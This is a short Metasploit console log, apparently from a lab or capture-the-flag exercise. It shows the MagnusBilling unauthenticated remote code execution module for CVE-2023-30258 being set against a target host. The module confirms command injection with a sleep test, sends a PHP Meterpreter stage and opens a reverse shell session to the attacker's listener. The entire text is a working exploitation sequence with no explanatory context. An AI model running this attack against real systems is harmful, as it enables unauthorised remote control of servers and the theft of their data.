 msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set RHOSTS 10.10.125.241
RHOSTS => 10.10.125.241
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > exploit
[*] Started reverse TCP handler on 10.9.1.213:2509
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 10.10.125.241:80 can be exploited.
[*] Performing command injection test issuing a sleep command of 4 seconds.
[*] Elapsed time: 4.32 seconds.
[+] The target is vulnerable. Successfully tested command injection.
[*] Executing PHP for php/meterpreter/reverse_tcp
[*] Sending stage (39927 bytes) to 10.10.125.241
[+] Deleted PiqaqGNgjl.php
[*] Meterpreter session 1 opened (10.9.1.213:2509 -> 10.10.125.241:35448) at 2025-03-26 15:00:20 +0100